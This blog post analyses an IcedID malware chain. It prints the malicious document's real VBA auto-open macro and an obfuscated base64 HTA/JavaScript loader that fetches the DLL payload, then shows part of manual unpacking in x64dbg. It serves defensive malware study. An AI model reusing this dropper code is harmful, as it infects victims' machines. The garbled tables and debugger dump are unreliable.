# IcedID gziploader analysis (Part1)

eln0ty.github.io/malware analysis/lcedID/

March 17, 2022

5 minute read

### Introduction

IcedID , also known as BokBot, was among one of the most active malware families and has been known for loading different types of payloads such as Cobalt Strike.

In this report, I'm going to walk through an analysis of a malicious document that distributes and executes an IcedID DLL payload then, the malicious payload itself.

Our process divided to 3 stages (Entry stage + 1st stage + 2nd stage) but unfortunately, I can't get to the second stage because the C2 server is down. Here I will review some of the characteristics of our different stages:

- Entry stage: Malicious document executes VBA macro to download **IcedID** on the disk.
- First stage: Loader is executed and download the the real malware (C2 is down in this step)
- The Second: The malware for which this process was being performed is being executed and this is something that is determined by the server administrator (Cobalt Strike for example).



### **Entry Stage**

sha256: f604ca55de802f334064610d65e23890ab81906cdac3f8a5c7c25126176289c8

I used olevba to extract the embedded script from the .doc file.

| C:\Users\IEuser\Desktop<br>λ olevba.exe f604ca55de802f334064610d65e23890ab81906cdac3f8a5c7c25126176289c8.doc<br>olevba 0.54.2 on Python 2.7.16 - http://decalage.info/python/oletools                                                                  |                                                                                             |                                                                                                    |                                |  |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------|--|--|--|--|
| FILE: f604ca<br>Type: OpenX                                                                                                    | FILE: f604ca55de802f334064610d65e23890ab81906cdac3f8a5c7c25126176289c8.doc<br>Type: OpenXML |                                                                                                    |                                |  |  |  |  |
| VBA MACRO ThisDocument.cls<br>in file: word/vbaProject.bin - OLE stream: u'VBA/ThisDocument'                                                                                                    |                                                                                             |                                                                                                    |                                |  |  |  |  |
| <pre>Function contents() With ActiveDocument.Content.Find loveDoor = .Execute(FindText:="%1", ReplaceWith:="", Replace:=2) End With End Function Function text1(powGirlLoad) text1 = ActiveDocument.BuiltInDocumentProperties(powGirlLoad).Value</pre> |                                                                                             |                                                                                                    |                                |  |  |  |  |
| contents<br>End Function<br>Public Function s(dowGirlLoad, tubeGirlPow)<br>GetObject("", text1("category")).exec StrReverse(" rerolpxe\swodniw\:c") + tubeGirlPow<br>End Function                                                                      |                                                                                             |                                                                                                    |                                |  |  |  |  |
| VBA MACRO ma<br>in file: wo                                                                                                    | ain.bas<br>rd/vbaProject.bin - O                                                            | LE stream: u'VBA/main'                                                                                                    | China part tart target bet 810 |  |  |  |  |
| <pre>Public Sub autoopen() karolGirl = StrReverse(ThisDocument.text1("keywords")) ActiveDocument.SaveAs2 FileName:=karolGirl, FileFormat:=2 ThisDocument.s "", karolGirl End Sub</pre>                                                                 |                                                                                             |                                                                                                    |                                |  |  |  |  |
| Type                                                                                                    | Keyword                                                                                     | Description                                                                                                    | computer americatics           |  |  |  |  |
| AutoExec<br>Suspicious<br>Suspicious                                                                                                    | autoopen<br> exec<br> StrReverse<br> <br> Base64 Strings                                    | Runs when the Word document is opened         May run an executable file or a system         command using Excel 4 Macros (XLM/XLF)         May attempt to obfuscate specific strings         (use optiondeobf to deobfuscate)         Base64-encoded strings were detected, may be         used to obfuscate strings (optiondecode to) |                                |  |  |  |  |
| +                                                                                                    | +                                                                                           | +                                                                                                    | +                              |  |  |  |  |

I just want to point out that I used **Exiftool** to extract some meta data to understand the script:

-> Exiftool <filename.doc>

| : iceh                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| : ath.uoYuoYlorak                                                                                                    |
|                                                                                                    |
| : "f <sup>lu</sup> latitude termination in the second second |
| : 2                                                                                                    |
| : 2021:12:15 09:05:00Z                                                                                                    |
| : 2021:12:15 09:05:00Z                                                                                                    |
| : wscript.shell                                                                                                    |
|                                                                                                    |

When I opened the document, I found obfuscated content with white color and too small size. So, I griped it and removed all **%1** instances. This is some of code after beautifying:

```
eval
fX17KWUoaGN0YWN902Vzb2xjLmVraUxla2lMdW950ykyICwiZ3BqLnVvWXVveVxcY2lsYnVwXFxzcmVzdVxcOMMiKGVsaWZvdG
V2YXMuZWtpTGVraUxlb3k7KX1kb2Jlc25vcHNlci53b0RkYW9MZXzvbChldGlydy5la2lMZWtpTHVveTsxID0gZXB5dC5la2lMZWtpTHvveTtuZXBvLmVraUxla2lMdW950ykibWFlcnRzL
mJkb2Rhlih0Y2VqYk9YZXZpdGNBIHdlbiA9IGVraUxla2lMdW95IHJhdnt5cnR7KTAwMiA9PSBzdXRhdHMud29EZGFvTGV2b2woZmk7K5hkbmVzLndvRGRhb0xldm9s0yllc2xhZiAsIldS
TzIwbHzGf1MyMm5DYwxnZWM9dVNURUJieFhCayYzWGpvWGZ1UVNQTD1PULNkPzR2mmFoLzcyMDY0L3NqM0JQSEFZZzNNMXJHN053bXVPOW1pN3vzc2RjWGShcUNXdVBKQMR6NGQvV2R2YjV
2RFJQdWl1VTQwS0RFT0xNOWZKRFJsZ1xLzWHNmIVGtWYTNSUmYzRkZjamx1UEpTWnFka2pKY2Q4WHh5QmJGW5vWmbDcnFkLzA4NDUzLzA10Dc1.0hvNzRSV6tuS0c3V0xUb3Pl3VqNU
p3YUREWEwxMnkxTURCbVdSVEYydEdtNnhNa0zwc2BMZXROVkYSeWEzZWHyZi9tb2Muc3Rzb3BvZGfub2RsYW0vLzpwdHRDIiAsIIRFRyJomWbMZXzvbDspInB0dGhsbXguM
mxteHNtTih0Y2VqYk9YZXZpdGNBIHdlbiA9IHdvRGRhb0xldm9s1HJhdg=---0ykiZ3BqLnVvWXVveVxcY2lsYnVwXFxzcmVzdVxcOmMgMjNydnNnZXIikG51ci53b0Rsb3JhS3dvcDspI
nRjZWpi2011dHN5c2VsaWvuZ25pdHBpcmNzIih0Y2VqVk9YZZpdGNBIHdlbiA9I
Gvrauxla21SHJhdfi3pImxsZWHzLnRwaDiciKHRJZWpiThldml0YEd2VUD09Ed29EbG9YVUt3b3AgcmF2
GVraUxla2lsIHJhdjspImxsZWhzLnRwaXJjc3ciKHRjZWpiT1hldml0Y0Egd2VuID0gd29EbG9yYUt3b3AgcmF2
ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=
          powDoorNext = window;
          karolDoorYou = document;
          powDoorNext['moveTo'](-101, -102);
          var str_array = retrieve('all_strings').split("---");
          var str1 = loveLikeLoad(str_array[0]);
          var str2 = loveLikeLoad(str_array[1]);
</script>
<script language='javascript'>
          function youGirlDoor(powTubeNext){powDoorNext[retrieve('eval str')](powTubeNext);}
</script>
<script language = 'vbscript'>
          Call youGirlDoor(str1): Call youGirlDoor(str2)
</script>
```

The main function for the whole script is decoding the 2 strings in the top of HTML code then creates a connection with the server to download **IcedID** dll Loader. I **cyberchef** to get these strings.

Final results:



## **First Stage**

The main purpose of this stage is to drop the payload and it could be a real malware or another dropper. This process depends on the malware developer and what he wants.

Let's start the analysis with our dropped DLL payload. Dropped file is packed. I tried to upload it to automatic unpacker <u>umpac.me</u> but it doesn't support x64 binaries. Let's unpack in manually with **x64dbg**.

The unpacking process is really simple. It allocates memory for the unpacked code using <a href="https://www.virtualAlloc(">virtualAlloc()</a> . So we just set a breakpoint at <a href="https://wirtualAlloc(">virtualAlloc()</a> and run the debugger twice, then dump the file from memory.

| BIP       000007FEF09318F4<br>000007FEF09318F1<br>000007FEF09318F1<br>000007FEF093180A<br>000007FEF093190A<br>000007FEF093190A<br>000007FEF093190A<br>000007FEF093191A<br>000007FEF093191A<br>000007FEF093192A<br>000007FEF093193A<br>0788<br>0788<br>0788<br>0788<br>0788<br>0788<br>0788<br>078                                                                                                    |                  | 000007FEFD9318F0                 | 48:83EC 38                   | SUB RSP 38                               | VirtualAlloc    |
|----------------------------------------------------------------------------------------------------|------------------|----------------------------------|------------------------------|------------------------------------------|-----------------|
| CO00007FEF09318F9       48:8594/24 40       MOV QWORD PTR SS: RSP40], MCX         CM00007FEF0931901       -7.4 0D       TEST MCX, PXX         CM00007FEF0931901       -7.4 0D       DE kernelbasz, 7FEF0931910         CM00007FEF0931901       -682 FAD10100       DB kernelbasz, 7FEF0931910         CM00007FEF0931911       44:83424 228       MOV DWORD PTR SS: RSP428], MDD         CM00007FEF0931912       44:83424 20       MOV DWORD PTR SS: RSP420], MDD         CM00007FEF09319123       44:83424 20       MOV DWORD PTR SS: RSP420], MDD         CM00007FEF0931923       44:83424 40       MOV DWORD PTR SS: RSP420], MDD         CM00007FEF0931923       46:8329 FF       OR MCX, FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF                                                                                                    |                  | 000007FEFD9318F4                 | 48:895424 48                 | MOV QWORD PTR SS: [RSP+48], RDX          |                 |
| C000007FEF093187E       48:8550       TEST NC+PC2         C00007FEF0931901       48:8159       CMP NC*10000         CMP NC*10000       ORA       ORA         CMP NC*10000       ORA       ORA         CMP NC*10000       TEST NC*10*20*         CMP NC*10000007FEF0931932       ORA       ORA         CMP NC*10000007FEF0931937       ORA       ORA         CMP NC*100000007FEF0931937       ORA       ORA                                                                                                    |                  | 000007FEFD9318F9                 | 48:894c24 40                 | MOV QWORD PTR SS: [RSP+40], RCX          |                 |
| RTP       000007FEF0931901<br>000007FEF0931904<br>000007FEF0931914<br>000007FEF0931914<br>000007FEF0931914<br>000007FEF0931914<br>000007FEF0931914<br>000007FEF0931914<br>000007FEF0931912<br>000007FEF0931924<br>000007FEF0931924<br>000007FEF0931925<br>000007FEF0931925<br>000007FEF0931925<br>000007FEF0931925<br>000007FEF0931925<br>000007FEF0931925<br>000007FEF0931925<br>0F15 E3980400<br>0F15<br>000007FEF0931925<br>0F15 E3980400<br>0F15<br>0F15 E3980400<br>0F15<br>0F15 E3980400<br>0F15<br>0F15<br>0F15<br>0F15<br>0F15<br>0F15<br>0F15<br>0F                                                                                                    |                  | 000007FEFD9318FE                 | 48:85C9                      | TEST RCX RCX                             |                 |
| 812       000007FEFD931903       48:81F9 00000100       70F82 FAD10100       70F82 FAD10100       70F82 FAD10100         900007FEFD931910       41:83E0 C0       AND PR0_FFFFFFC0       MOV DWORD PTR SS: [RSP+40]       70F87         900007FEFD931910       44:83E0 C0       MOV DWORD PTR SS: [RSP+40]       70F87       70F87         900007FEFD931919       44:850 C42       MOV DWORD PTR SS: [RSP+40]       70F87       70F87         900007FEFD931923       44:850 FFF       OR NORD PTR SS: [RSP+48]       70F87       70F87         900007FEFD931924       48:83C9 FF       OR RM, RD       70F87 SS: [RSP+48]       70F87         900007FEFD931937       OF88 DFD10100       JS Kernelbase.7FEF094EBLC       700007FEFD931937       70F88 DFD10100       JS Kernelbase.7FEF094EBLC         900007FEFD931937       OF88 DFD10100       JS Kernelbase.7FEF094EBLC       700007FEFD931944       48:83C4 38       70D         900007FEFD931944       90       NOP       NOP       NOP       700007FEFD931944       90       NOP         900007FEFD931944       90       NOP       NOP       NOP       NOP       70F87931944       90       NOP         900007FEFD931944       90       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP<                                                                                                    |                  | 000007FEFD931901                 | ~ 74 OD                      | JE kernelbase.7FEFD931910                |                 |
| Construction       000007FEFD93190A / 0F82 FAD10100       JB kernelbase.7FEFD94E0A         Construction       000007FEFD931910       41:834024 28       MOV DWORD PTR SS: [RSP+28], [SD)         Construction       000007FEFD931919       48:805424 40       LEA         Construction       000007FEFD931919       48:805424 40       LEA         Construction       000007FEFD931928       46:886424 40       LEA         Construction       000007FEFD931926       45:3200       CALL QWORD PTR SS: [RSP+40]         Construction       000007FEFD931926       45:3200       CALL QWORD PTR DS: [<&ZwAllocateVirtualMe         Construction       000007FEFD931937       -07:88 DFD10100       JS kernelbase.7FEFD94EBIC         Construction       000007FEFD931942       48:88424 40       MOV DWORD PTR SS: [RSP+40]         Construction       CS       000007FEFD931942       48:8324 38         Construction       CS       RET       000007FEFD931942         Construction       CS       RET       000007FEFD931944       90         Construction       NOP       NOP       NOP       NOP         Construction       MOV DWORD PTR DS: [<&ZwopenthreadToken       OpenthreadToken       OpenthreadToken         Construction       Constructistasise       Star       NOP<                                                                                                    |                  | 000007FEFD931903                 | 48:81F9 00000100             | CMP RCX,10000                            |                 |
| RIP          Good 7FEFF9313914         41:83E0 C 0         41:83E0 C 0         41:83E0 C 0         AD 080         FFFFFFC0         000007FEF931391         44:83C424 8         LEA         WORD PTR SS: [RSP+40]         000007FEF931392         45:83C424 48         LEA         WORD PTR SS: [RSP+48]         000007FEF931392         45:83C424 48         LEA         WORD PTR SS: [RSP+48]         000007FEF931392         45:83C424 48         LEA         WORD PTR SS: [RSP+48]         OR         ACX, FHFFFFFFFFFF         UD0007FEF931392         45:33C0         VOR00PTR         SS: [RSP+48]         OR         ACX, FHFFFFFFFF         UD0007FEF931392         45:33C0         VOR0PTR         SS: [RSP+48]         OR         ACX, FHFFFFFFFF         UD0007FEF931392         45:33C0         VOR0PTR         SS: [RSP+40]         ADD         VOR0PTR         SS: [RSP+40]         ADD         VOR07FEF931392         45:33C0         VOR0PTR         SS: [RSP+40]         VOR07FEF931392         45:33C0         VOR         VOR0PTR         SS: [RSP+40]         VOR07FEF93139         45:884224         V         V         VOR0PTR         SS: [RSP+40]         JS         Kernelbase.7FEF94EBC         VOR07FEF93139         45:884224         V         V         VOR0PTR         SS: [RSP+40]         JS         Kernelbase.7FEF94EBC         VOR07FEF93194         VOR07FEF93194         VOR         VOR         VOR07FEF93194         VOR         VOP         VOP         VOR07FEF93194         VOR         VOP         VOR07FEF93194         VOR         VOP         VOP         VOR07FEF93194         VOR         VOP         VOP         VOR07FEF93194         VOR07FEF93194         VOP         VOP                                                                                                    | i                | 000007FEFD93190A                 | ~ 0F82 FAD10100              | JB kernelbase.7FEFD94EB0A                |                 |
| BTP       000007FEFP931919       44:894224 28       MOV DWORD PTR SS: [RSP+28], S00         000007FEFP931919       44:89424 20       MOV DWORD PTR SS: [RSP+20], MO         000007FEFP931912       46:804224 48       LEA R=2, QWORD PTR SS: [RSP+48]         000007FEFP931926       48:8029 FF       OR RXX, FFFFFFFFFFFFFFFFFFFFFFF         000007FEFP931927       45:3300       CALL QWORD PTR SS: [RSP+48]         000007FEFP931937       00788 DFD10100       TEST Exr. [AV         000007FEFP931937       00788 DFD10100       TEST Exr. [AV         000007FEFP931937       00788 DFD10100       TEST Exr. [AV         000007FEFP931942       48:8424 40       MOV RV, QWORD PTR SS: [RSP+40]         000007FEFP931942       48:83424 38       MOP         000007FEFP931942       00       NOP         000007FEFP931944       90       NOP         000007FEFP931944       90       NOP         000007FEFP931944       90       NOP         000007FEFP931944       90       NOP         000007FEFP931944       90       NOP         000007FEFP931944       90       NOP         000007FEFP931944       90       NOP         0000007FEFP931944       90       NOP         0000007FEFP931944       90<                                                                                                    |                  | → 000007FFFD931910               | 41:83E0 C0                   | AND R8D.FFFFFFC0                         |                 |
| RIP <sup>0</sup> 00007FEFp93191E<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 00007FEFp931925<br><sup>0</sup> 0580 pF10100<br><sup>0</sup> 00007FEFp931935<br><sup>0</sup> 0580 pF10100<br><sup>0</sup> 00007FEFp931945<br><sup>0</sup> 0680 pF10100<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931947<br><sup>0</sup> 00007FEFp931948<br><sup>0</sup> 00007FEFp931948<br><sup>0</sup> 00007FEFP931948<br><sup>0</sup> 00007FEFP931948<br><sup>0</sup> 00007FEFP931948<br><sup>0</sup> 000007FEFP931948<br><sup>0</sup> 000000FFEFP931948<br><sup>0</sup> 0000007FEFP9319 |                  | 000007FEFD931914                 | 44:894c24 28                 | MOV DWORD PTR SS: RSP+281,R9D            |                 |
| BIP       000007FEFD31923       44:894424 20       Mov pwoRD PTR 55: [RSP+40]       BSC         000007FEFD31928       46:8329 FF       Mov pwoRD PTR 55: [RSP+48]       Concentration         000007FEFD3192F       45:33C0       Xon RES (FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF                                                                                                    |                  | 000007FFFD931919                 | 48:8p5424 40                 | LEA RDX.OWORD PTR SS: [RSP+40]           |                 |
| RIP       000007FEFD931923       44:83C9 FF       OR       OR       CALL QWORD PTR DS: [<&2wAllocateVirtualMe         000007FEFD93192C       45:33C0       CALL QWORD PTR DS: [<&2wAllocateVirtualMe       CALL QWORD PTR DS: [<&2wAllocateVirtualMe         000007FEFD93193C       07:88 DP10100       JS kernelbase.7FEFD94EB1C       OD0007FEFD931937       07:88 DP10100       JS kernelbase.7FEFD94EB1C         000007FEFD93193D       07:88 DP10100       JS kernelbase.7FEFD94EB1C       OD0007FEFD931947       00         000007FEFD93193D       48:88424 48       NOP       NOP       NOP       NOP         000007FEFD931947       90       NOP       NOP       NOP       OD0007FEFD931949       OD0007FEFD931949                                                                                                    |                  | 000007FFFD93191F                 | 44:894424 20                 | MOV DWORD PTR SS: [RSP+20], R8D          |                 |
|                                                                                                    |                  | 000007FFFD931923                 | 4C:8D4C24 48                 | LEA R9. OWORD PTR SS: [RSP+48]           |                 |
|                                                                                                    |                  | 000007FFFD931928                 | 48:83C9 FF                   | OR RCX FEFFFFFFFFFFF                     |                 |
| C000007FEFD93193F       FF13       E3980400       CALL QWORD PTR DS: [<&ZwAllocateVirtualMe         CALL QWORD PTR DS: [<       CALL QWORD PTR DS: [<       CALL QWORD PTR DS: [<       CALL QWORD PTR DS: [<         000007FEFD931937       0F88 DPD10100       DS kernelbase.7FEFD94EB1C       DO NOP         000007FEFD931942       0F88 DPD10100       DS kernelbase.7FEFD94EB1C       DO NOP         000007FEFD931942       0F88 DPD10100       NOP       NOP       NOP         000007FEFD931944       90       NOP       NOP       NOP       NOP         000007FEFD931948       90       NOP       NOP       NOP       NOP       NOP         000007FEFD931948       90       NOP       NOP       NOP       NOP       NOP       NOP         000007FEFD931948       90       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP         000007FEFD931948       90       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP       NOP                                                                                                    |                  | 000007FFFD93192C                 | 45:33c0                      | XOR R8D R8D                              |                 |
|                                                                                                    |                  | 000007EEED93192E                 | FF15 F3980400                | CALL OWORD PTR DS: <& ZwAllocateVirtualM | e               |
| RIP       000007FEFD931937<br>000007FEFD931945<br>000007FEFD931945<br>000007FEFD931945<br>000007FEFD931945<br>000007FEFD931945<br>000007FEFD931945<br>000007FEFD931948<br>000007FEFD931948<br>000007FEFD931948<br>000007FEFD931948<br>0000007FEFD931948<br>000000000255<br>000000000255<br>000000000255<br>00000000                                                                                                    |                  | 000007EEED931935                 | 850                          | TEST FAX FAX                             |                 |
| RTP       0000007FEFD93193b<br>0000007FEFD931942<br>0000007FEFD931947<br>0000007FEFD931947<br>0000007FEFD931947<br>0000007FEFD931948<br>0000007FEFD931944<br>0000007FEFD931944<br>0000000000255<br>0000000000255<br>0000000000                                                                                                    |                  | 000007EEED931937                 | V0F88 DED10100               | JS kernelbase.7FEED94EB1C                |                 |
| RIP       000007 FE P031942       48:332 c4 38       ADD       REF       38         RIP       000007 FE P031947       90       NOP         000007 FE P031948       90       NOP         000007 FE F031949       90       NOP         000007 FE F031944       90       NOP         000007 FE F031944       90       NOP         000007 FE F031944       90       NOP         000007 FE F031945       90       NOP         000007 FE F031946       90       NOP         000007 FE F031947       90       NOP         0000007 FE F031946       90       NOP         0000007 FE F031947       90       NOP         0000007 FE F031947       90       NOP         0000007 FE F031947       90       NOP         0000007 FE F031947       90       NOP         0000007 FE F031947       90       NOP         0000007 FE F031947       90       NOP         0000007 FE F031947       90       NOP         0000007 FE F031947       90       NOP         0000007 FE F031947       90       NOP         0000007 FE F031947       90       NOP         00000007 FE F031947       90       <                                                                                                    |                  | 000007EEED93193D                 | 48:8B4424 40                 | MOV RAX OWORD PTR SS: [RSP+40]           |                 |
| RTP       000007FEF0931946       C3       C3       RET       NOP         000007FEF0931947       90       NOP       NOP         000007FEF0931948       90       NOP         000007FEF0931948       90       NOP         000007FEF0931948       90       NOP         000007FEF0931948       90       NOP         000007FEF0931948       90       NOP         000007FEF093194F       90       NOP         0000007FEF093194F       90       NOP         0000007FEF093194F       90       NOP         0000007FEF0931950       48:83EC 28       SUB RSP,28         0000007FEF0931951       FF15 169F0400       CALL QWORD PTR DS: [<&ZwOpenThreadToken         ## Dump 1       ## Dump 2       ## Dump 3       ## Dump 5       @ Watch 1       Im-1Locals       > Strut         Address       IHex       000 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    |                  | 000007EEED931942                 | 48:8304 38                   | ADD RSP.38                               |                 |
| Image: Color of the post of the post of the pos                                                                                                    | RTP              | → 000007EEED931946               | C3                           | RET                                      |                 |
| Image: construction of the construction of the construc                                                                                                    |                  | 000007EEED931947                 | 90                           | NOP                                      |                 |
| Image: construction of the construction of the construc                                                                                                    |                  | 000007EEED931948                 | 90                           | NOP                                      |                 |
| Image: constraint of the second second se                                                                                                    |                  | 0000076660931949                 | 90                           | NOP                                      |                 |
| Image: construction of the construction of the construc                                                                                                    |                  | 0000076660931944                 | 90                           | NOP                                      |                 |
| Image: Second Second                                                                                                    |                  | 000007FEFD93194A                 | 90                           | NOP                                      |                 |
| Image: Second Second                                                                                                    |                  | 000007FEFD931946                 | 90                           | NOP                                      |                 |
| Image: state of the state of the state                                                                                                    |                  | 000007555031940                  | şõ                           | NOP                                      |                 |
| Image: Construction of the construction of the construc                                                                                                    |                  | 000007555031045                  | 90                           | NOP                                      |                 |
| Image: Control of the control of the control of th                                                                                                    |                  |                                  | 90                           |                                          |                 |
| Image: Control of the control of the control of th                                                                                                    |                  | 000007FEFD93194F                 | 18·83EC 28                   |                                          | OpenThreadTeken |
| Image: Control of the control of the control of th                                                                                                    |                  | 000007FEFD951950                 | FE15 160E0400                | CALL OWORD BTP DS: C&ZwOpenThreadTokens  | opennneadroken  |
| Image: Constraint of the state of the state of the s                                                                                                    |                  | 000007FEFD951954                 | FF15 109F0400                | CALL QWORD PTR DS. [<@ZwopenThreadToken> | -               |
| Address       Hex       Ascri       Ascri       Ascri         000000000255 4D       5A 90       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00       00<                                                                                                    | Ump 1            | 🗰 Dump 2 💷 Dump 3 💷 Di           | ump 4 🛛 📖 Dump 5 🛛 🍪 Watch   | h 1 Ix=1 ocals % Struct                  |                 |
| 000000000256 4B 5A 90 00 03 00 00 00 40 00 00 FF FF 00 00 MZÿÿ<br>0000000000256 B8 00 00 00 00 00 00 40 00 00 00 00 00 00                                                                                                    | Address          | Hex                              |                              |                                          |                 |
| 000000000256 B8 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 00000000002      | 50 4D 5A 90 00 03 00 00 00 0     | 4 00 00 00 FF FF 00 00 MZ    |                                          |                 |
| 000000000256 00 00 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 00000000002      | 50 B8 00 00 00 00 00 00 00 4     | 0 00 00 00 00 00 00 00 .     | @                                        |                 |
| 0000000000250 00 00 00 00 00 00 00 00 00 00 00 00 0                                                                                                    | 0000000002       | 50 00 00 00 00 00 00 00 00 0     | 0 00 00 00 00 00 00 00 00 .  |                                          |                 |
